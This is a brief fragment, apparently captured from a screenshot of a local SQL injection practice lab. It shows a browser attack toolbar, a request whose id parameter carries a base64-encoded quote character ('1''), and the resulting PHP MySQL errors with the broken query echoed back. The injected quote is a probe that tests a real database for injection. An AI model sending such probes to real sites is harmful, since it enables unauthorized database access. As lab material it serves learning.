 Load URL
http://127.0.0.1/C4/4.2.12/base64.php?id=MSc=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mys
\base64.php on line 3
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy\WWW\C4
now use select * from users where id=1'